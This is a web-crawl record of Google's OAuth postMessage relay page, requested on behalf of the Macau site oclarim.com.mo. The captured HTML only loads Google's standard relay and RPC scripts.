request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.H0R5hnEJFgQ.O%2Fd%3D1%2Frs%3DAHpOoo9sMW3biwZqLR-weMeFfAeYoZsLKA%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="kQwq8DTo6begJLRopXMMsA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="kQwq8DTo6begJLRopXMMsA"></script></body></html>